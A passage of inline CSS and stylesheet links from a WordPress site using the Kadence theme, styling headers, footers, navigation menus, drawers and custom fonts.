.site-header-row-container-inner{background:var(--global-palette2);}.site-top-header-inner-wrap{min-height:10px;}}@media all and (max-width: 767px){.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette2);}.site-top-header-inner-wrap{min-height:10px;}}@media all and (max-width: 1024px){.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 0px 0px 0px;}}@media all and (max-width: 767px){.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0px 30px 0px 0px;}}.transparent-header #masthead .site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette9);}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{border-bottom:1px none var(--global-palette7);}.site-main-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-upper-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-top-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-bottom-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}@media all and (max-width: 1024px){#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{border-bottom:1px none transparent;}}@media all and (max-width: 767px){#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{border-bottom:1px none var(--global-palette7);}}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1em / 2);padding-right:calc(1em / 2);padding-top:0.5em;padding-bottom:0.5em;color:var(--global-palette3);background:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:400;font-size:16px;line-height:1.2;letter-spacing:0px;font-family:var(--global-primary-nav-font-family);text-transform:uppercase;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette2);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette2);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette2);box-shadow:0px 2px 0px 2px var(--global-palette2);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px none var(--global-palette7);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:275px;padding-top:0.8em;padding-bottom:0.8em;color:var(--global-palette9);font-style:normal;font-weight:400;font-size:15px;letter-spacing:0px;font-family:BODY;text-transform:none;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette2);background:var(--global-palette9);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette2);background:var(--global-palette9);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{background:var(--global-palette9);color:var(--global-palette3);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:18px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette3);background:var(--global-palette9);}.mobile-navigation ul li{font-style:normal;font-weight:400;font-size:25px;line-height:1.15;font-family:BODY;text-transform:none;}@media all and (max-width: 1024px){.mobile-navigation ul li{font-size:15px;}}@media all and (max-width: 767px){.mobile-navigation ul li{font-size:15px;}}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{background:rgba(241,229,225,0);color:var(--global-palette9);}.mobile-navigation ul li > a:hover, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap:hover{background:rgba(241,229,225,0);color:var(--global-palette9);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{background:rgba(241,229,225,0);color:var(--global-palette9);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:0px solid var(--global-palette5);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:0px solid var(--global-palette5);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}@media all and (max-width: 1024px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}}@media all and (max-width: 767px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:var(--global-palette2);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#mobile-drawer .drawer-header .drawer-toggle, #mobile-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette9);}#mobile-drawer .drawer-header .drawer-toggle:hover, #mobile-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette9);}.search-toggle-open-container .search-toggle-open{color:var(--global-palette9);font-style:normal;}@media all and (max-width: 767px){.search-toggle-open-container .search-toggle-open{font-size:16px;}}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1.1em;}@media all and (max-width: 767px){.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette9);}#search-drawer .drawer-inner .drawer-content form input.search-field, #search-drawer .drawer-inner .drawer-content form .kadence-search-icon-wrap, #search-drawer .drawer-header{color:var(--global-palette3);}#search-drawer .drawer-inner .drawer-content form input.search-field:focus, #search-drawer .drawer-inner .drawer-content form input.search-submit:hover ~ .kadence-search-icon-wrap, #search-drawer .drawer-inner .drawer-content form button[type="submit"]:hover ~ .kadence-search-icon-wrap{color:var(--global-palette3);}#search-drawer .drawer-inner{background:var(--global-palette9);}@media all and (max-width: 767px){#search-drawer .drawer-inner{background:var(--global-palette9);}}.mobile-html{font-style:normal;margin:-22px 0px -25px 0px;}.mobile-html a{color:var(--global-palette3);}.mobile-html a:hover{color:var(--global-palette3);}
/* Kadence Footer CSS */
.site-middle-footer-wrap .site-footer-row-container-inner{font-style:normal;font-size:16px;border-top:1px none var(--global-palette8);}.site-middle-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{border-right:2px none var(--global-palette1);right:calc(-30px / 2);}@media all and (max-width: 1024px){.site-middle-footer-wrap .site-footer-row-container-inner{font-size:17px;}.site-middle-footer-inner-wrap{padding-top:0px;padding-bottom:0px;}}@media all and (max-width: 767px){.site-middle-footer-wrap .site-footer-row-container-inner{font-size:16px;}.site-middle-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:10px;grid-row-gap:10px;}.site-middle-footer-inner-wrap .widget{margin-bottom:0px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-10px / 2);}}.site-top-footer-wrap .site-footer-row-container-inner{border-top:2px none var(--global-palette8);}.site-top-footer-inner-wrap{min-height:0px;padding-top:25px;padding-bottom:20px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:15px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}@media all and (max-width: 1024px){.site-top-footer-inner-wrap{padding-top:20px;padding-bottom:0px;grid-column-gap:25px;grid-row-gap:25px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-25px / 2);}}@media all and (max-width: 767px){.site-top-footer-inner-wrap{padding-top:20px;padding-bottom:0px;}}.site-bottom-footer-wrap .site-footer-row-container-inner{font-style:normal;font-size:15px;}.site-bottom-footer-inner-wrap{padding-top:20px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}@media all and (max-width: 1024px){.site-bottom-footer-wrap .site-footer-row-container-inner{font-size:15px;}.site-bottom-footer-inner-wrap{padding-top:20px;padding-bottom:30px;}}@media all and (max-width: 767px){.site-bottom-footer-wrap .site-footer-row-container-inner{font-size:15px;}.site-bottom-footer-inner-wrap{padding-top:20px;padding-bottom:30px;grid-column-gap:0px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-0px / 2);}}.footer-social-wrap{margin:10px 30px 10px 30px;}.footer-social-wrap .footer-social-inner-wrap{font-size:1.3em;gap:0.6em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{color:var(--global-palette3);background:var(--global-palette8);border:1px solid currentColor;border-color:var(--global-palette8);border-radius:100px;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button:hover{color:var(--global-palette2);background:var(--global-palette8);border-color:var(--global-palette8);}.footer-social-wrap .social-button .social-label{font-style:normal;font-weight:400;font-size:15px;letter-spacing:0.1em;font-family:'Custom font A';text-transform:uppercase;}#colophon .footer-html{font-style:normal;font-weight:400;font-size:15px;line-height:0.6;font-family:'Custom font A';color:var(--global-palette3);margin:0px 0px 0px 0px;}@media all and (max-width: 1024px){#colophon .footer-html{font-size:15px;}}@media all and (max-width: 767px){#colophon .footer-html{font-size:15px;}}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette3);}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:var(--global-palette2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0em / 2);padding-bottom:calc(0em / 2);color:var(--global-palette9);}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-weight:400;font-size:17px;line-height:1;font-family:'Custom font A';}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette9);}@media all and (max-width: 1024px){#colophon .footer-navigation .footer-menu-container > ul li a{font-size:16px;}}@media all and (max-width: 767px){#colophon .footer-navigation .footer-menu-container > ul li a{font-size:16px;}}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:var(--global-palette9);background:transparent;padding:0.6em 0em 0.6em 0em;}.site-header-item .header-account-wrap .header-account-button:hover{color:var(--global-palette9);}.header-account-wrap .header-account-button .header-account-label{font-style:normal;font-size:15px;text-transform:uppercase;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:var(--global-palette9);background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button:hover{color:var(--global-palette9);}.header-mobile-account-wrap .header-account-button .header-account-label{font-style:normal;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.mobile-html2{font-style:normal;font-weight:200;margin:5px 0px -15px -10px;}@media all and (max-width: 1024px){.mobile-html2{font-size:42px;}}@media all and (max-width: 767px){.mobile-html2{font-size:36px;}}.mobile-html2 a{color:var(--global-palette3);}.mobile-html2 a:hover{color:var(--global-palette3);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul li.menu-item a{font-style:normal;font-weight:400;font-size:15px;font-family:'Custom font A';}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette4);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:2px none var(--global-palette8);height:100%;}#mobile-drawer .header-mobile-divider{border-top:2px none var(--global-palette8);width:100%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{margin:0px 0px 0px 0px;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:300px;}.header-mobile-search-bar form input.search-field{font-style:normal;font-weight:400;font-size:16px;font-family:'HEADING Light';background:var(--global-palette9);border-color:var(--global-palette9);}.header-mobile-search-bar form input.search-field, .header-mobile-search-bar form .kadence-search-icon-wrap{color:var(--global-palette3);}.header-mobile-search-bar form input.search-field:focus{background:var(--global-palette9);border-color:var(--global-palette9);}.header-mobile-search-bar form input.search-field:focus, .header-mobile-search-bar form input.search-submit:hover ~ .kadence-search-icon-wrap, #mobile-header .header-mobile-search-bar form button[type="submit"]:hover ~ .kadence-search-icon-wrap{color:var(--global-palette3);}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{background:rgba(255,255,255,0);color:var(--global-palette1);padding:0.4em 0.6em 0.4em 0.6em;font-style:normal;font-size:16px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette3);background:rgba(255,255,255,0);}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .widget-toggle-open-container .widget-toggle-open{background:var(--global-palette3);color:var(--global-palette3);border-color:var(--global-palette3);}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .widget-toggle-open-container .widget-toggle-open:hover{background:var(--global-palette3);color:var(--global-palette3);border-color:var(--global-palette3);}#widget-drawer .drawer-inner{background:var(--global-palette9);}#widget-drawer .drawer-header .drawer-toggle, #widget-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette1);}#widget-drawer .drawer-header .drawer-toggle:hover, #widget-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette1);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{font-style:normal;font-weight:500;color:var(--global-palette1);}#widget-drawer .header-widget2{font-style:normal;color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette3);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette2);}#widget-drawer .drawer-inner .header-widget2{padding:0px 20px 0px 20px;}#mobile-secondary-site-navigation ul li{font-style:normal;font-size:15px;}#mobile-secondary-site-navigation ul li a{padding-top:0.5em;padding-bottom:0.5em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}#mobile-secondary-site-navigation ul li > a:hover, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap:hover{color:var(--global-palette2);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette3);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-simplelightbox-css-css' href='https://mirisna.com/wp-content/plugins/kadence-blocks/includes/assets/css/simplelightbox.min.css?ver=3.5.32' media='all' />
<link rel='stylesheet' id='kadence-header-css' href='https://mirisna.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://mirisna.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://mirisna.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://mirisna.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<style id='kadence-custom-font-css-inline-css'>
@font-face {font-family: "TEXT";font-style: normal;font-weight: 400;src:url("https://mirisna.com/wp-content/uploads/2025/07/Recia-Medium.woff2") format("woff2");font-display: swap;}@font-face {font-family: "STRIKE";font-style: normal;font-weight: 400;src:url("https://mirisna.com/wp-content/uploads/2024/03/SuisseWorks-Bold.woff2") format("woff2");font-display: swap;}@font-face {font-family: "HEADING";font-style: normal;font-weight: 400;src:url("https://mirisna.com/wp-content/uploads/2023/11/Switzer-Semibold-1.woff2") format("woff2");font-display: swap;}@font-face {font-family: "BODY";font-style: normal;font-weight: 500;src:url("https://mirisna.com/wp-content/uploads/2023/10/Switzer-Regular.woff2") format("woff2");font-display: swap;}
/*# sourceURL=kadence-custom-font-css-inline-css */
</style>
<link rel='stylesheet' id='kadence-rankmath-css' href='https://mirisna.com/wp-content/themes/kadence/assets/css/rankmath.min.css?ver=1.4.3' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id82538_fe6970-c4{margin-top:var(--global-kb-spacing-xl, 4rem);}.kb-row-layout-id82538_fe6970-c4 > .kt-row-column-wrap{padding-top:0px;padding-right:var(--global-kb-spacing-xxl, 5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);padding-left:var(--global-kb-spacing-xxl, 5rem);grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id82538_fe6970-c4 > .kt-row-column-wrap{padding-top:var(--global-kb-spacing-md, 2rem);padding-right:var(--global-kb-spacing-sm, 1.5rem);padding-left:var(--global-kb-spacing-sm, 1.5rem);}}@media all and (max-width: 767px){.kb-row-layout-id82538_fe6970-c4 > .kt-row-column-wrap{row-gap:var(--global-kb-gap-sm, 1rem);padding-top:var(--global-kb-spacing-xxs, 0.5rem);padding-right:0px;padding-bottom:var(--global-kb-spacing-sm, 1.5rem);padding-left:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col{display:flex;}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col > *, .kadence-column82538_e2a053-a8 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column82538_e2a053-a8 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}@media all and (max-width: 1024px){.kadence-column82538_e2a053-a8 > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column82538_e2a053-a8 > .kt-inside-inner-col > *, .kadence-column82538_e2a053-a8 > .kt-inside-inner-col > figure.wp-block-image, .kadence-column82538_e2a053-a8 > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column82538_e2a053-a8 > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column82538_e2a053-a8 > .kt-inside-inner-col{row-gap:20px;flex-direction:column;justify-content:center;align-items:stretch;flex-wrap:nowrap;}.wp-block-kadence-column.kb-section-dir-horizontal.kadence-column82538_e2a053-a8 > .kt-inside-inner-col > .wp-block-kadence-infobox{align-self:unset;}}.kadence-column82538_d2ee56-ea > .kt-inside-inner-col{display:flex;}.kadence-column82538_d2ee56-ea > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column82538_d2ee56-ea > .kt-inside-inner-col{flex-direction:column;align-items:flex-start;}.kadence-column82538_d2ee56-ea > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column82538_d2ee56-ea > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column82538_d2ee56-ea > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column82538_d2ee56-ea > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 767px){.kadence-column82538_d2ee56-ea > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}.wp-block-kadence-icon.kt-svg-icons82538_94c861-30{gap:var(--global-kb-gap-sm, 1rem);}.kt-svg-item-82538_5f4d35-ab .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_5f4d35-ab .kb-svg-icon-wrap{color:var(--global-palette9, #ffffff);font-size:16px;border-color:var(--global-palette9, #ffffff);border-width:1px;border-radius:50%;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}.kt-svg-item-82538_5f4d35-ab:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}@media all and (max-width: 767px){.kt-svg-item-82538_5f4d35-ab 